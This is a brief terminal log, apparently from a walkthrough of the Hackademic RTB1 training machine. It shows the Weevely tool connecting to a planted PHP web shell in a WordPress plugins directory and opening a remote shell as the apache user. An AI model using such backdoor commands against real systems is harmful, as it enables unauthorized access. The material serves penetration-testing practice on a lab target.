 root@bt:/pentest/backdoors/web/weevely# ./main.py -t -u http://hack-test.com/Hackademic_RTB1/wp-content/plugins/hax.php -p ko
ko
Weevely 0.3 - Generate and manage stealth PHP backdoors.
Copyright (c) 2011-2012 Weevely Developers
Website: http://code.google.com/p/weevely/
+ Using method 'system()'.
+ Retrieving terminal basic environment variables .
[apache@HackademicRTB1 /var/www/html/Hackademic_RTB1/wp-content/plugins]